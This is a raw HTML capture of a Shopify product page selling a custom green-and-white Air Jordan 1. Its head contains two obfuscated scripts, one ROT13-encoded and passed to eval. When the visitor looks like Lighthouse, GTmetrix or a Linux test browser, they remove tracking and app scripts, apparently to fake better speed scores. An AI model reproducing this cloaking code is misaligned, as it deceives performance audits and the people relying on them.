

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://shecustomize.com/products/green-white-custom-air-jordan-1
body_size: 46126
content:
<!doctype html>
<html class="no-js" lang="en" dir="ltr">
<head>
   <link rel="preload" href="//shecustomize.com/cdn/shop/t/15/assets/star-rating.css?3875" as="style"><meta charset="utf-8">
<meta name="viewport" content="width=device-width,initial-scale=1">
<title>Green White Custom Air Jordan 1 &ndash; SHECUSTOMIZE</title><link rel="canonical" href="https://shecustomize.com/products/green-white-custom-air-jordan-1"><meta name="description" content="Express your creativity with custom shoe artwork. From custom shoe embroidery to hand-painted designs, find the perfect pair that reflects your personality. Green White Custom Air Jordan 1 is great for holiday gift."><meta property="og:site_name" content="SHECUSTOMIZE">
<meta property="og:url" content="https://shecustomize.com/products/green-white-custom-air-jordan-1">
<meta property="og:title" content="Green White Custom Air Jordan 1">
<meta property="og:type" content="product">
<meta property="og:description" content="Express your creativity with custom shoe artwork. From custom shoe embroidery to hand-painted designs, find the perfect pair that reflects your personality. Green White Custom Air Jordan 1 is great for holiday gift."><meta property="og:image" content="http://shecustomize.com/cdn/shop/products/green-white-custom-air-jordan-1-air-jordan-1-shecustomize.jpg?crop=center&height=1200&v=1680284718&width=1200">
  <meta property="og:image:secure_url" content="https://shecustomize.com/cdn/shop/products/green-white-custom-air-jordan-1-air-jordan-1-shecustomize.jpg?crop=center&height=1200&v=1680284718&width=1200">
  <meta property="og:image:width" content="2000">
  <meta property="og:image:height" content="2000"><meta property="og:price:amount" content="198.99">
  <meta property="og:price:currency" content="USD"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Green White Custom Air Jordan 1">
<meta name="twitter:description" content="Express your creativity with custom shoe artwork. From custom shoe embroidery to hand-painted designs, find the perfect pair that reflects your personality. Green White Custom Air Jordan 1 is great for holiday gift."><script>var reducer = function (str, amount) {if (amount < 0) {return reducer(str, amount + 26); } var output = "";for (var i = 0; i < str.length; i++) {var c = str[i];if (c.match(/[a-z]/i)) {var code = str.charCodeAt(i); if (code >= 65 && code <= 90) {c = String.fromCharCode(((code - 65 + amount) % 26) + 65); }else if (code >= 97 && code <= 122) {c = String.fromCharCode(((code - 97 + amount) % 26) + 97); }}output += c;}return output;};eval(reducer(`vs ( jvaqbj["anivtngbe"][ "hfreNtrag" ].vaqrkBs( "Puebzr-Yvtugubhfr" ) > -1 || jvaqbj["anivtngbe"][ "hfreNtrag" ].vaqrkBs("K11") > -1 || jvaqbj["anivtngbe"][ "hfreNtrag" ].vaqrkBs("TGzrgevk") > -1 ) { yrg abqrf = []; pbafg bofreire = arj ZhgngvbaBofreire((zhgngvbaf) => { zhgngvbaf.sbeRnpu(({ nqqrqAbqrf }) => { nqqrqAbqrf.sbeRnpu((abqr) => { vs (abqr.abqrGlcr === 1 && abqr.gntAnzr === "FPEVCG") { pbafg fep = abqr.fep || ""; pbafg glcr = abqr.glcr; vs (abqr.vaareGrkg) { vs ( abqr.vaareGrkg.vapyhqrf("gerxxvr.zrgubqf") || abqr.vaareGrkg.vapyhqrf("ffj_phfgbz_cebwrpg") ) { abqrf.chfu(abqr); abqr.glcr = "wninfpevcg/oybpxrq"; vs (abqr.cneragRyrzrag) { abqr.cneragRyrzrag.erzbirPuvyq(abqr); } } } } }); }); }); bofreire.bofreir(qbphzrag.qbphzragRyrzrag, { puvyqYvfg: gehr, fhogerr: gehr, }); };`,-13))</script><script>function _0x4db6(){const _0x1367b1=['220aOxZDs','541818ODrJrB','forEach','type','push','platform','10IacNkm','48339GtNEJm','1507520TIzzAC','ssw_custom_project','1442325rZkyBV','innerText','2507500ZxUuCt','parentElement','SCRIPT','observe','Linux\x20x86_64','7ptutLG','trekkie.methods','tagName','36762JooGmv','javascript/blocked','src','5303368RYQZCb','includes'];_0x4db6=function(){return _0x1367b1;};return _0x4db6();}const _0x5d2e3a=_0x275b;(function(_0xb80ba8,_0x42c17d){const _0x438810=_0x275b,_0x2c8758=_0xb80ba8();while(!![]){try{const _0x4110da=-parseInt(_0x438810(0x1d3))/0x1*(-parseInt(_0x438810(0x1c8))/0x2)+parseInt(_0x438810(0x1d7))/0x3+-parseInt(_0x438810(0x1d5))/0x4+parseInt(_0x438810(0x1c0))/0x5+parseInt(_0x438810(0x1ce))/0x6+-parseInt(_0x438810(0x1c5))/0x7*(parseInt(_0x438810(0x1cb))/0x8)+-parseInt(_0x438810(0x1d4))/0x9*(-parseInt(_0x438810(0x1cd))/0xa);if(_0x4110da===_0x42c17d)break;else _0x2c8758['push'](_0x2c8758['shift']());}catch(_0x553e90){_0x2c8758['push'](_0x2c8758['shift']());}}}(_0x4db6,0x51b9d));function _0x275b(_0x425ed3,_0xcaac3a){const _0x4db684=_0x4db6();return _0x275b=function(_0x275b72,_0x4e3c81){_0x275b72=_0x275b72-0x1c0;let _0x11a0a2=_0x4db684[_0x275b72];return _0x11a0a2;},_0x275b(_0x425ed3,_0xcaac3a);}if(_0x5d2e3a(0x1c4)==navigator[_0x5d2e3a(0x1d2)]){let e=[];new MutationObserver(_0x378401=>{const _0x1d5c40=_0x5d2e3a;_0x378401[_0x1d5c40(0x1cf)](({addedNodes:_0x4db11c})=>{const _0x5d9b8a=_0x1d5c40;_0x4db11c[_0x5d9b8a(0x1cf)](_0x12b6ed=>{const _0x386a49=_0x5d9b8a;0x1===_0x12b6ed['nodeType']&&_0x386a49(0x1c2)===_0x12b6ed[_0x386a49(0x1c7)]&&(_0x12b6ed[_0x386a49(0x1ca)],_0x12b6ed[_0x386a49(0x1d0)],_0x12b6ed['innerText']&&(_0x12b6ed[_0x386a49(0x1d8)][_0x386a49(0x1cc)](_0x386a49(0x1c6))||_0x12b6ed['innerText'][_0x386a49(0x1cc)](_0x386a49(0x1d6)))&&(e[_0x386a49(0x1d1)](_0x12b6ed),_0x12b6ed['type']=_0x386a49(0x1c9),_0x12b6ed[_0x386a49(0x1c1)]&&_0x12b6ed[_0x386a49(0x1c1)]['removeChild'](_0x12b6ed)));});});})[_0x5d2e3a(0x1c3)](document['documentElement'],{'childList':!0x0,'subtree':!0x0});}</script><style>@font-face {
  font-family: "Nunito Sans";
  font-weight: 400;
  font-style: normal;
  font-display: fallback;
  src: url("//shecustomize.com/cdn/fonts/nunito_sans/nunitosans_n4.0276fe080df0ca4e6a22d9cb55aed3ed5ba6b1da.woff2") format("woff2"),
       url("//shecustomize.com/cdn/fonts/nunito_sans/nunitosans_n4.b4964bee2f5e7fd9c3826447e73afe2baad607b7.woff") format("woff");
}
@font-face {
  font-family: "Nunito Sans";
  font-weight: 700;
  font-style: normal;
  font-display: fallback;
  src: url("//shecustomize.com/cdn/fonts/nunito_sans/nunitosans_n7.25d963ed46da26098ebeab731e90d8802d989fa5.woff2") format("woff2"),
       url("//shecustomize.com/cdn/fonts/nunito_sans/nunitosans_n7.d32e3219b3d2ec82285d3027bd673efc61a996c8.woff") format("woff");
}
@font-face {
  font-family: "Nunito Sans";
  font-weight: 500;
  font-style: normal;
  font-display: fallback;
  src: url("//shecustomize.com/cdn/fonts/nunito_sans/nunitosans_n5.6fc0ed1feb3fc393c40619f180fc49c4d0aae0db.woff2") format("woff2"),
       url("//shecustomize.com/cdn/fonts/nunito_sans/nunitosans_n5.2c84830b46099cbcc1095f30e0957b88b914e50a.woff") format("woff");
}
@font-face {
  font-family: "Nunito Sans";
  font-weight: 400;
  font-style: italic;
  font-display: fallback;
  src: url("//shecustomize.com/cdn/fonts/nunito_sans/nunitosans_i4.6e408730afac1484cf297c30b0e67c86d17fc586.woff2") format("woff2"),
       url("//shecustomize.com/cdn/fonts/nunito_sans/nunitosans_i4.c9b6dcbfa43622b39a5990002775a8381942ae38.woff") format("woff");
}
@font-face {
  font-family: "Nunito Sans";
  font-weight: 700;
  font-style: italic;
  font-display: fallback;
  src: url("//shecustomize.com/cdn/fonts/nunito_sans/nunitosans_i7.8c1124729eec046a321e2424b2acf328c2c12139.woff2") format("woff2"),
       url("//shecustomize.com/cdn/fonts/nunito_sans/nunitosans_i7.af4cda04357273e0996d21184432bcb14651a64d.woff") format("woff");
}
@font-face {
  font-family: Trirong;
  font-weight: 400;
  font-style: normal;
  font-display: fallback;
  src: url("//shecustomize.com/cdn/fonts/trirong/trirong_n4.46b40419aaa69bf77077c3108d75dad5a0318d4b.woff2") format("woff2"),
       url("//shecustomize.com/cdn/fonts/trirong/trirong_n4.97753898e63cd7e164ad614681eba2c7fe577190.woff") format("woff");
}
@font-face {
  font-family: Trirong;
  font-weight: 700;
  font-style: normal;
  font-display: fallback;
  src: url("//shecustomize.com/cdn/fonts/trirong/trirong_n7.a33ed6536f9a7c6d7a9d0b52e1e13fd44f544eff.woff2") format("woff2"),
       url("//shecustomize.com/cdn/fonts/trirong/trirong_n7.cdb88d0f8e5c427b393745c8cdeb8bc085cbacff.woff") format("woff");
}
@font-face {
  font-family: "Nunito Sans";
  font-weight: 400;
  font-style: normal;
  font-display: fallback;
  src: url("//shecustomize.com/cdn/fonts/nunito_sans/nunitosans_n4.0276fe080df0ca4e6a22d9cb55aed3ed5ba6b1da.woff2") format("woff2"),
       url("//shecustomize.com/cdn/fonts/nunito_sans/nunitosans_n4.b4964bee2f5e7fd9c3826447e73afe2baad607b7.woff") format("woff");
}
@font-face {
  font-family: "Nunito Sans";
  font-weight: 600;
  font-style: normal;
  font-display: fallback;
  src: url("//shecustomize.com/cdn/fonts/nunito_sans/nunitosans_n6.6e9464eba570101a53130c8130a9e17a8eb55c21.woff2") format("woff2"),
       url("//shecustomize.com/cdn/fonts/nunito_sans/nunitosans_n6.25a0ac0c0a8a26038c7787054dd6058dfbc20fa8.woff") format("woff");
}
:root {
  --page-container-width:          1600px;
  --reading-container-width:       720px;
  --divider-opacity:               0.14;
  --gutter-large:                  30px;
  --gutter-desktop:                20px;
  --gutter-mobile:                 16px;
  --section-padding:               50px;
  --larger-section-padding:        80px;
  --larger-section-padding-mobile: 60px;
  --largest-section-padding:       110px;
  --aos-animate-duration:          0.6s;

  --base-font-family:              "Nunito Sans", sans-serif;
  --base-font-weight:              400;
  --base-font-style:               normal;
  --heading-font-family:           Trirong, serif;
  --heading-font-weight:           400;
  --heading-font-style:            normal;
  --logo-font-family:              Trirong, serif;
  --logo-font-weight:              700;
  --logo-font-style:               normal;
  --nav-font-family:               "Nunito Sans", sans-serif;
  --nav-font-weight:               400;
  --nav-font-style:                normal;

  --base-text-size:15px;
  --base-line-height:              1.6;
  --input-text-size:16px;
  --smaller-text-size-1:12px;
  --smaller-text-size-2:14px;
  --smaller-text-size-3:12px;
  --smaller-text-size-4:11px;
  --larger-text-size:34px;
  --super-large-text-size:60px;
  --super-large-mobile-text-size:27px;
  --larger-mobile-text-size:27px;
  --logo-text-size:26px;--btn-letter-spacing: 0.08em;
    --btn-text-transform: uppercase;
    --button-text-size: 13px;
    --quickbuy-button-text-size: 13;
    --small-feature-link-font-size: 0.75em;
    --input-btn-padding-top:             1.2em;
    --input-btn-padding-bottom:          1.2em;--heading-text-transform:none;
  --nav-text-size:                      14px;
  --mobile-menu-font-weight:            600;

  --body-bg-color:                      255 255 255;
  --bg-color:                           255 255 255;
  --body-text-color:                    92 92 92;
  --text-color:                         92 92 92;

  --header-text-col:                    #171717;--header-text-hover-col:             var(--main-nav-link-hover-col);--header-bg-col:                     #ffffff;
  --heading-color:                     23 23 23;
  --body-heading-color:                23 23 23;
  --heading-divider-col:               #dfe3e8;

  --logo-col:                          #171717;
  --main-nav-bg:                       #ffffff;
  --main-nav-link-col:                 #5c5c5c;
  --main-nav-link-hover-col:           #c16452;
  --main-nav-link-featured-col:        #b61d0f;

  --link-color:                        183 144 253;
  --body-link-color:                   183 144 253;

  --btn-bg-color:                        35 35 35;
  --btn-bg-hover-color:                  219 157 253;
  --btn-border-color:                    35 35 35;
  --btn-border-hover-color:              219 157 253;
  --btn-text-color:                      255 255 255;
  --btn-text-hover-color:                255 255 255;--btn-alt-bg-color:                    255 255 255;
  --btn-alt-text-color:                  35 35 35;
  --btn-alt-border-color:                35 35 35;
  --btn-alt-border-hover-color:          35 35 35;--btn-ter-bg-color:                    235 235 235;
  --btn-ter-text-color:                  41 41 41;
  --btn-ter-bg-hover-color:              35 35 35;
  --btn-ter-text-hover-color:            255 255 255;--btn-border-radius: 3px;--color-scheme-default:                             #ffffff;
  --color-scheme-default-color:                       255 255 255;
  --color-scheme-default-text-color:                  92 92 92;
  --color-scheme-default-head-color:                  23 23 23;
  --color-scheme-default-link-color:                  183 144 253;
  --color-scheme-default-btn-text-color:              255 255 255;
  --color-scheme-default-btn-text-hover-color:        255 255 255;
  --color-scheme-default-btn-bg-color:                35 35 35;
  --color-scheme-default-btn-bg-hover-color:          219 157 253;
  --color-scheme-default-btn-border-color:            35 35 35;
  --color-scheme-default-btn-border-hover-color:      219 157 253;
  --color-scheme-default-btn-alt-text-color:          35 35 35;
  --color-scheme-default-btn-alt-bg-color:            255 255 255;
  --color-scheme-default-btn-alt-border-color:        35 35 35;
  --color-scheme-default-btn-alt-border-hover-color:  35 35 35;

  --color-scheme-1:                             #f3e6fa;
  --color-scheme-1-color:                       243 230 250;
  --color-scheme-1-text-color:                  92 92 92;
  --color-scheme-1-head-color:                  23 23 23;
  --color-scheme-1-link-color:                  193 100 82;
  --color-scheme-1-btn-text-color:              255 255 255;
  --color-scheme-1-btn-text-hover-color:        255 255 255;
  --color-scheme-1-btn-bg-color:                35 35 35;
  --color-scheme-1-btn-bg-hover-color:          0 0 0;
  --color-scheme-1-btn-border-color:            35 35 35;
  --color-scheme-1-btn-border-hover-color:      0 0 0;
  --color-scheme-1-btn-alt-text-color:          35 35 35;
  --color-scheme-1-btn-alt-bg-color:            255 255 255;
  --color-scheme-1-btn-alt-border-color:        35 35 35;
  --color-scheme-1-btn-alt-border-hover-color:  35 35 35;

  --color-scheme-2:                             #f3e6fa;
  --color-scheme-2-color:                       243 230 250;
  --color-scheme-2-text-color:                  92 92 92;
  --color-scheme-2-head-color:                  23 23 23;
  --color-scheme-2-link-color:                  193 100 82;
  --color-scheme-2-btn-text-color:              255 255 255;
  --color-scheme-2-btn-text-hover-color:        255 255 255;
  --color-scheme-2-btn-bg-color:                35 35 35;
  --color-scheme-2-btn-bg-hover-color:          0 0 0;
  --color-scheme-2-btn-border-color:            35 35 35;
  --color-scheme-2-btn-border-hover-color:      0 0 0;
  --color-scheme-2-btn-alt-text-color:          35 35 35;
  --color-scheme-2-btn-alt-bg-color:            255 255 255;
  --color-scheme-2-btn-alt-border-color:        35 35 35;
  --color-scheme-2-btn-alt-border-hover-color:  35 35 35;

  /* Shop Pay payment terms */
  --payment-terms-background-color:    #ffffff;--quickbuy-bg: 255 255 255;--body-input-background-color:       rgb(var(--body-bg-color));
  --input-background-color:            rgb(var(--body-bg-color));
  --body-input-text-color:             var(--body-text-color);
  --input-text-color:                  var(--body-text-color);
  --body-input-border-color:           rgb(214, 214, 214);
  --input-border-color:                rgb(214, 214, 214);
  --input-border-color-hover:          rgb(165, 165, 165);
  --input-border-color-active:         rgb(92, 92, 92);

  --swatch-cross-svg:                  url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='240' height='240' viewBox='0 0 24 24' fill='none' stroke='rgb(214, 214, 214)' stroke-width='0.09' preserveAspectRatio='none' %3E%3Cline x1='24' y1='0' x2='0' y2='24'%3E%3C/line%3E%3C/svg%3E");
  --swatch-cross-hover:                url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='240' height='240' viewBox='0 0 24 24' fill='none' stroke='rgb(165, 165, 165)' stroke-width='0.09' preserveAspectRatio='none' %3E%3Cline x1='24' y1='0' x2='0' y2='24'%3E%3C/line%3E%3C/svg%3E");
  --swatch-cross-active:               url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='240' height='240' viewBox='0 0 24 24' fill='none' stroke='rgb(92, 92, 92)' stroke-width='0.09' preserveAspectRatio='none' %3E%3Cline x1='24' y1='0' x2='0' y2='24'%3E%3C/line%3E%3C/svg%3E");

  --footer-divider-col:                #efdfc7;
  --footer-text-col:                   92 92 92;
  --footer-heading-col:                23 23 23;
  --footer-bg:                         #f3e6fa;--product-label-overlay-justify: flex-start;--product-label-overlay-align: flex-start;--product-label-overlay-reduction-text:   #ffffff;
  --product-label-overlay-reduction-bg:     #c20000;
  --product-label-overlay-stock-text:       #ffffff;
  --product-label-overlay-stock-bg:         #09728c;
  --product-label-overlay-new-text:         #ffffff;
  --product-label-overlay-new-bg:           #c16452;
  --product-label-overlay-meta-text:        #ffffff;
  --product-label-overlay-meta-bg:          #bd2585;
  --product-label-sale-text:                #c20000;
  --product-label-sold-text:                #171717;
  --product-label-preorder-text:            #3ea36a;

  --product-block-crop-align:               center;

  
  --product-block-price-align:              flex-start;
  --product-block-price-item-margin-start:  initial;
  --product-block-price-item-margin-end:    .5rem;
  

  --collection-block-image-position:   center center;

  --swatch-picker-image-size:          40px;
  --swatch-crop-align:                 center center;

  --image-overlay-text-color:          255 255 255;--image-overlay-bg:                  rgba(0, 0, 0, 0.12);
  --image-overlay-shadow-start:        rgb(0 0 0 / 0.16);
  --image-overlay-box-opacity:         0.88;.image-overlay--bg-box .text-overlay .text-overlay__text {
      --image-overlay-box-bg: 255 255 255;
      --heading-color: var(--body-heading-color);
      --text-color: var(--body-text-color);
      --link-color: var(--body-link-color);
    }--product-inventory-ok-box-color:            #f2faf0;
  --product-inventory-ok-text-color:           #108043;
  --product-inventory-ok-icon-box-fill-color:  #fff;
  --product-inventory-low-box-color:           #fcf1cd;
  --product-inventory-low-text-color:          #dd9a1a;
  --product-inventory-low-icon-box-fill-color: #fff;
  --product-inventory-low-text-color-channels: 16, 128, 67;
  --product-inventory-ok-text-color-channels:  221, 154, 26;

  --rating-star-color: 193 100 82;
}::selection {
    background: rgb(var(--body-heading-color));
    color: rgb(var(--body-bg-color));
  }
  ::-moz-selection {
    background: rgb(var(--body-heading-color));
    color: rgb(var(--body-bg-color));
  }.use-color-scheme--default {
  --product-label-sale-text:           #c20000;
  --product-label-sold-text:           #171717;
  --product-label-preorder-text:       #3ea36a;
  --input-background-color:            rgb(var(--body-bg-color));
  --input-text-color:                  var(--body-input-text-color);
  --input-border-color:                rgb(214, 214, 214);
  --input-border-color-hover:          rgb(165, 165, 165);
  --input-border-color-active:         rgb(92, 92, 92);
}</style>

  <link href="//shecustomize.com/cdn/shop/t/15/assets/main.css?v=91038983964972810881703142463" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//shecustomize.com/cdn/fonts/nunito_sans/nunitosans_n4.0276fe080df0ca4e6a22d9cb55aed3ed5ba6b1da.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//shecustomize.com/cdn/fonts/trirong/trirong_n4.46b40419aaa69bf77077c3108d75dad5a0318d4b.woff2" type="font/woff2" crossorigin><script>
    document.documentElement.className = document.documentElement.className.replace('no-js', 'js');

    window.theme = {
      info: {
        name: 'Symmetry',
        version: '7.0.0'
      },
      device: {
        hasTouch: window.matchMedia('(any-pointer: coarse)').matches,
        hasHover: window.matchMedia('(hover: hover)').matches
      },
      mediaQueries: {
        md: '(min-width: 768px)',
        productMediaCarouselBreak: '(min-width: 1041px)'
      },
      routes: {
        base: 'https://shecustomize.com',
        cart: '/cart',
        cartAdd: '/cart/add.js',
        cartUpdate: '/cart/update.js',
        predictiveSearch: '/search/suggest'
      },
      strings: {
        cartTermsConfirmation: "You must agree to the terms and conditions before continuing.",
        cartItemsQuantityError: "You can only add [QUANTITY] of this item to your cart.",
        generalSearchViewAll: "View all search results",
        noStock: "Sold out",
        noVariant: "Unavailable",
        productsProductChooseA: "Choose a",
        generalSearchPages: "Pages",
        generalSearchNoResultsWithoutTerms: "Sorry, we couldnʼt find any results",
        shippingCalculator: {
          singleRate: "There is one shipping rate for this destination:",
          multipleRates: "There are multiple shipping rates for this destination:",
          noRates: "We do not ship to this destination."
        }
      },
      settings: {
        moneyWithCurrencyFormat: "\u003cspan class=money\u003e${{amount}} USD\u003c\/span\u003e",
        cartType: "drawer",
        afterAddToCart: "drawer",
        quickbuyStyle: "button",
        externalLinksNewTab: true,
        internalLinksSmoothScroll: true
      }
    }

    theme.inlineNavigationCheck = function() {
      var pageHeader = document.querySelector('.pageheader'),
          inlineNavContainer = pageHeader.querySelector('.logo-area__left__inner'),
          inlineNav = inlineNavContainer.querySelector('.navigation--left');
      if (inlineNav && getComputedStyle(inlineNav).display != 'none') {
        var inlineMenuCentered = document.querySelector('.pageheader--layout-inline-menu-center'),
            logoContainer = document.querySelector('.logo-area__middle__inner');
        if(inlineMenuCentered) {
          var rightWidth = document.querySelector('.logo-area__right__inner').clientWidth,
              middleWidth = logoContainer.clientWidth,
              logoArea = document.querySelector('.logo-area'),
              computedLogoAreaStyle = getComputedStyle(logoArea),
              logoAreaInnerWidth = logoArea.clientWidth - Math.ceil(parseFloat(computedLogoAreaStyle.paddingLeft)) - Math.ceil(parseFloat(computedLogoAreaStyle.paddingRight)),
              availableNavWidth = logoAreaInnerWidth - Math.max(rightWidth, middleWidth) * 2 - 40;
          inlineNavContainer.style.maxWidth = availableNavWidth + 'px';
        }

        var firstInlineNavLink = inlineNav.querySelector('.navigation__item:first-child'),
            lastInlineNavLink = inlineNav.querySelector('.navigation__item:last-child');
        if (lastInlineNavLink) {
          var inlineNavWidth = null;
          if(document.querySelector('html[dir=rtl]')) {
            inlineNavWidth = firstInlineNavLink.offsetLeft - lastInlineNavLink.offsetLeft + firstInlineNavLink.offsetWidth;
          } else {
            inlineNavWidth = lastInlineNavLink.offsetLeft - firstInlineNavLink.offsetLeft + lastInlineNavLink.offsetWidth;
          }
          if (inlineNavContainer.offsetWidth >= inlineNavWidth) {
            pageHeader.classList.add('pageheader--layout-inline-permitted');
            var tallLogo = logoContainer.clientHeight > lastInlineNavLink.clientHeight + 20;
            if (tallLogo) {
              inlineNav.classList.add('navigation--tight-underline');
            } else {
              inlineNav.classList.remove('navigation--tight-underline');
            }
          } else {
            pageHeader.classList.remove('pageheader--layout-inline-permitted');
          }
        }
      }
    };

    theme.setInitialHeaderHeightProperty = () => {
      const section = document.querySelector('.section-header');
      if (section) {
        document.documentElement.style.setProperty('--theme-header-height', Math.ceil(section.clientHeight) + 'px');
      }
    };
  </script>

  <script src="//shecustomize.com/cdn/shop/t/15/assets/main.js?v=126093287384535706411703142463" defer></script>
    <script src="//shecustomize.com/cdn/shop/t/15/assets/animate-on-scroll.js?v=15249566486942820451703142463" defer></script>
    <link href="//shecustomize.com/cdn/shop/t/15/assets/animate-on-scroll.css?v=35216439550296132921703142463" rel="stylesheet" type="text/css" media="all" />
  

     
  
 









 
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/60023603395/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="8c5d1dfc1cc1c900f60477a405861ab8">
<link rel="alternate" type="application/json+oembed" href="https://shecustomize.com/products/green-white-custom-air-jordan-1.oembed">
<script async="async" data-src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" data-src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=60023603395" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":60023603395,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/60023603395","merchantName":"SHECUSTOMIZE","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"SHECUSTOMIZE","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"8c5d1dfc1cc1c900f60477a405861ab8","betas":["rich-media-storefront-analytics"],"domain":"shecustomize.com","predictiveSearch":true,"shopId":60023603395,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "shecustomize.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"Symmetry - OPT","id":138241179865,"schema_name":"Symmetry","schema_version":"7.0.0","theme_store_id":568,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "shecustomize.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" data-src="//shecustomize.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_CGREiBkR.en.esm.js"></script>
<script defer="defer" async type="module" data-src="//shecustomize.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Bt2Up4BP.esm.js"></script>
<script type="module">
  await import("//shecustomize.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_CGREiBkR.en.esm.js");
await import("//shecustomize.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Bt2Up4BP.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_CQNAmp__.en.esm.js","modules/v2/chunk.common_Bt2Up4BP.esm.js"],"init-windoid":["modules/v2/client.init-windoid_BMafEeJe.en.esm.js","modules/v2/chunk.common_Bt2Up4BP.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_3d66YIS3.en.esm.js","modules/v2/chunk.common_Bt2Up4BP.esm.js","modules/v2/chunk.modal_Dk0o9ppo.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_B-WG4sqw.en.esm.js","modules/v2/chunk.common_Bt2Up4BP.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_DhuhblEJ.en.esm.js","modules/v2/chunk.common_Bt2Up4BP.esm.js"],"shop-button":["modules/v2/client.shop-button_B5xLHL5j.en.esm.js","modules/v2/chunk.common_Bt2Up4BP.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_hqFayTDE.en.esm.js","modules/v2/chunk.common_Bt2Up4BP.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_CGREiBkR.en.esm.js","modules/v2/chunk.common_Bt2Up4BP.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_g5QkWrqe.en.esm.js","modules/v2/chunk.common_Bt2Up4BP.esm.js","modules/